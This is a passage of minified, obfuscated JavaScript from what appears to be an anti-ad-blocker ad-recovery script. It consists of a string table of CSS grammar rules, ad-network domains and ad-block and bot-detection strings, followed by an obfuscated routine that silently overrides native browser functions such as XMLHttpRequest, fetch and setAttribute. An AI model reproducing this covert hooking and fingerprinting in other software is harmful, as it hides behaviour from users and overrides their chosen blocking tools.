elf-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','HTMLAnchorElement_host','bored_panda_events','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','tagName','scrollX,Y','SelectorList','body','<single-animation-fill-mode>#','[<ident-token>|\x27*\x27]?\x20\x27|\x27',',\x20scrollY:\x20','base[href]','level','none|<custom-ident>','onClickAutoRecovery','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLTableCellElement','comment-token','ddg/','url(','<\x27block-size\x27>','gecko','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','.setTargetingForGPTAsync','!boolean-group','document.hidden','performance','notebookcheck.com','memoryLimitThreshold','elementFromPoint','SharedStorageWorklet_addModule','jkl','child-0','div[aria-label=\x22Ads\x22]','adngin-','[none|<dashed-ident>]#','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Frame\x20not\x20visible','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','content-security-policy','auto|<length>|<percentage>','div#contents','placeholder-slot','27d518f0','svw','meta','Range','gpt','postMessage','gpt-highfivve','relative','d15kdpgjg3unno.cloudfront.net','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getAtruleDescriptor','auto|from-font|<length>|<percentage>','<compositing-operator>#','__as_is_xhr_loading','<feature-value-block>+','XMLHttpRequest_response','[object\x20Date]','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','normal|italic|oblique\x20<angle>?','Element_id','/detect/script-block/script-blocked-checker','usedJSHeapSize','\x22:[{\x22id\x22:\x22','onerror','blocked_filters','Integer\x20is\x20expected','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','raptive','Field\x20`','<number-percentage>{1,4}\x20fill?','groups','isDelim','mfadsrvr.com','<single-animation-play-state>#','auto|from-font|[under||[left|right]]','/iu3','coupang','pub.network','source','hbwrapper.com','e6d29821','modifier','dpcm','signalStatus','decorator','browsiprod.com','CSSStyleSheet_replaceSync','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|bar|block|underscore','www.whatcar.com','geoedge.be','open','<percentage>','issue','opr','ACK','i|s','<\x27top\x27>','cpmstar.com','scale','initMain','creativeId',';\x20Secure','[pack|next]||[definite-first|ordered]','kumo.network-n.com','<length>{1,2}','/cou/api_reco.php','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','Scope','servenobid.com','lvi','blob:','[full-width|proportional-width]','jsHeapSizeLimit','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','getId','Hyphen\x20minus','\x20is\x20expected','leboncoin.fr','XMLHttpRequest_responseXML','call','<color>{1,4}','__selenium_unwrapped','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','[<length-percentage>|top|center|bottom]#','auto|stable&&both-edges?','XMLHttpRequest_responseText','<\x27margin-inline-end\x27>','start|center|space-between|space-around','Failed\x20to\x20load\x20profile:\x20','responseXML','https://consent.sussexexpress.co.uk','scrollBy','[data-uri]','_as_injected_functions','invert(','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','[[<integer>|infinite]{2}]#|auto','adunit','/translator','Function','<color>','matrix3d(\x20<number>#{16}\x20)','Apple','none|<single-transition-property>#','enc_prev_ius','optable.co','abgroup','flux.jp','EventTarget_removeEventListener','jizsl_','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','liadm.com','getPrototypeOf','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<display-outside>?&&[flow|flow-root]?&&list-item','ybar','arkadium-aps-tagan.adlightning.com','https://pagead2.googlesyndication.com/gampad/ads','Feature','https://consent.programme-tv.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','defaultPrevented','parseContext','!important','microad.net','_Selenium_IDE_Recorder','port','9631998WMiEMG','auto|balance|stable|pretty','<\x27right\x27>','parseFromString','sidead','normal|light|dark|<palette-identifier>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<image>|<color>','cdn.confiant-integrations.net','/negotiate/script-set-value?passcode=','w2g','webkitSpeechGrammar','floor','as_domain','\x20node\x20type','isElementDisplayNoneImportant','nexx360.io','programme-tv.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|reset|<number>|<percentage>','admiral','trim','domain','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','prod','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','exclusionRules','vmax','PerformanceEntry_name','<\x27height\x27>','always|[anchors-valid||anchors-visible||no-overflow]','createDescriptor','<target-counter()>|<target-counters()>|<target-text()>','tan(\x20<calc-sum>\x20)','stpd.cloud','<integer>|auto','rhombusads.com','auto|normal|none','consume','searchParams','rotateY(\x20[<angle>|<zero>]\x20)','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','gamezop.com','appendChild','reset','gpt-ima-adshield','limit_memory_filter','left','colon-token','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','https://mp.4dex.io/prebid','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<declaration-value>','HTMLAnchorElement_search','[auto|<length-percentage>]{1,2}','handlers','request_id','<transform-function>+','<url>|<string>','<span\x20id=\x22banner-','<\x27inset-inline-end\x27>','/container.html','auto|thin|none','sqrt(\x20<calc-sum>\x20)','as_test','document\x20-\x20link\x20element','none|repeat(\x20<length-percentage>\x20)','pagead2.googlesyndication.com','[<family-name>|<generic-family>]#','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','__tcfapi','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','ot-','acceptableAdsBait','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|<color>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Terminate\x20-\x20not\x20apply','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','excludeHosts',';\x20SameSite=None','data-cmp-ab','<\x27padding-left\x27>{1,2}','<single-animation-direction>#','lexer','Exception\x20occurred\x20in\x20hooked\x20property\x20','error','message','<\x27inline-size\x27>','generatedColumn','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','gpt-adshield','isUnregistered','Unknown\x20node\x20type:\x20','getAttributeNames','as_handler_set','alert','<media-in-parens>\x20[or\x20<media-in-parens>]+','Identifier\x20or\x20parenthesis\x20is\x20expected','199806NsaWbL','parentElement','getAttribute','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','isInRootIframe','get\x20','side_ad','<wq-name>|<ns-prefix>?\x20\x27*\x27','send','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','is_acceptable_ads_blocked','warn','[id^=\x22google_dfp_\x22]','ReadableStream','_skipValidation','thebrighttag.com','number-token','inline|block|horizontal|vertical','event_type','andbeyond.media','stickyads','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','webDriver','/filter-fingerprint','readable','getSetCookie','Selector','onError','_parent','hooked','eventStatus','fuseplatform.net','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','.constructor','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','none|auto|textfield|menulist-button|<compat-auto>','HTMLStyleElement','Bad\x20syntax','edg/','parseWithFallback','<\x27margin-inline\x27>','atrule','Number\x20of\x20function\x20is\x20expected','hash-token','[[auto|<length-percentage>]{1,2}]#','visibility','cdn.iubenda.com',';\x20Priority=High','ADNXSMediation','String_replace',';\x20HttpOnly','addAtrule_','false|true','(-token','https://aax.amazon-adsystem.com/e/dtb/bid','def','sdk_version','innerHTML','content|<\x27width\x27>','aXJycg==','always|auto|avoid','pubstack','error\x20on\x20googletag.pubads()','()\x20{\x20[native\x20code]\x20}','import(\x27','top','getAtrulePrelude','Document_URL','start|end|center|baseline|stretch','Group','__isProxy','Terminate\x20-\x20non-auto-recovery','createObjectURL','ports','.setPAAPIConfigForGPT','content|fixed','read-only|read-write|read-write-plaintext-only','quantumdex.io','semicolon-token','Type\x20of\x20node\x20should\x20be\x20an\x20Object','defineProperty','document.getElementById','localhost|dable\x5c.io','lngtdv.com','mediaType','cdn.adapex.io','<string>','Keyword','auto|none|<dashed-ident>|<scroll()>|<view()>','auto|all|none','MAIN','grad','RegExp_test','/prebid.js','/f.min.js','focus','shardingIndex','domains','adChoice','https://07c225f3.online','ids','<script>','crwdcntrl.net','hotjar.com','HTMLTemplateElement','NestingSelector','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','split','Failed\x20to\x20detect\x20bot:','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<font-weight-absolute>{1,2}','<\x27inset-block\x27>','lastIndexOf','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','AdShield\x20API','s.amazon-adsystem.com','Profile\x20is\x20null\x20or\x20undefined','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Window_frames','data-sdk','prev_scp','https://static.dable.io/dist/plugin.min.js','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','querySelectorAll','<relative-real-selector>#','Expect\x20a\x20number','https://','parent','parse','domain\x20switch:\x20no\x20src\x20attribute','}-token','data-bypass-check-transform','<keyframe-block>+','<combinator>?\x20<complex-real-selector>','silent','lr-tb|rl-tb|tb-rl|lr|rl|tb','gpt_limited','clamp(\x20<calc-sum>#{3}\x20)','<\x27max-inline-size\x27>','Unknown\x20type:\x20','random','powerad.ai','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','connatix.com','pageview_id','this.postMessage(...arguments)','<\x27border-top-style\x27>','<absolute-size>|<relative-size>|<length-percentage>','UnicodeRange','Terminate\x20-\x20memory\x20limit\x20threshold','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','prependList','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','getAttributeKeys','document.getElementsByTagName','shift','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ex.ingage.tech','`\x20structure\x20definition','readSequence','inventory_id','`\x20node\x20type\x20definition','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<mf-plain>|<mf-boolean>|<mf-range>','releaseCursor','Wrong\x20value\x20`','\x20is\x20not\x20a\x20constructor\x20or\x20null','getWriter','<number\x20[0,1]>','getDomId','Semicolon\x20or\x20block\x20is\x20expected','auto|start|end|left|right|center|justify','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Terminate\x20-\x20not\x20registered\x20in\x20db','ins','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','errArgs','documentElement','width|height|block|inline|self-block|self-inline','match.rundsp.com','\x20not\x20an\x20object','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','closed','shouldStorageWaitForTcf','INVENTORY_FRAME','consumeUntilSemicolonIncluded','image-src:\x20display-none','fuse','translateY(\x20<length-percentage>\x20)','toArray','denied','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','duration','player','is_blocking_ads','MessageEvent_source','normal|reverse|inherit','replace','<counter()>|<counters()>','auth','visible|hidden|collapse','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','getAdserverTargeting','encode','javascript:','wechat','whatcardev.haymarket.com','viously.com','snigel-','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<counter-style-name>','<html','AddMatchOnce','optidigital.com','Brian\x20Paul','<grid-line>\x20[/\x20<grid-line>]?','mailto:','layer(\x20<layer-name>\x20)','TBL','firefox','safe','Url\x20or\x20Function\x20is\x20expected','raw','Analytics.event(','sign(\x20<calc-sum>\x20)','matchProperty','Element_removeAttribute','<shape-box>|fill-box|stroke-box|view-box','onLine','CanvasCaptureMediaStream','from-image|<angle>|[<angle>?\x20flip]','Node_textContent','Identifier\x20is\x20expected\x20but\x20function\x20found','[<length>|<percentage>]{1,4}','https://securepubads.g.doubleclick.net/gampad/ads','text_ads','lookupTypeNonSC','%%%INV_CODE%%%','polarbyte.com','ab43d8d5','r\x20script\x20executed\x20more\x20than\x20once','normal|auto|<position>','terms','num','Expect\x20a\x20keyword','redir','clearInterval','<attachment>#','<\x27caret-color\x27>||<\x27caret-shape\x27>','createContextualFragment','cachedResultIsInAdIframe','matchAll','Blocked\x20interstial\x20slot\x20define:','<length>{1,4}','canvas','360yield.com','enliple','collapse|separate','HTMLTableColElement','sascdn.com','ownKeys','aXRoYw==','adnxs.net','loc','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','https://consent.up.welt.de','channel','data-empty-class','<length-percentage>','<url>\x20<decibel>?|none','directives','adshield-api','thread-','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<easing-function>#','googlesyndication\x5c.com','manchesterworld.uk','width\x20not\x20removed','URL','MatchOnce','cookieless-data.com','inmobi.com','naturalHeight','_version','sync.search.spotxchange.com','aditude','window.top.document.domain;','compareByGeneratedPositionsDeflated','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=O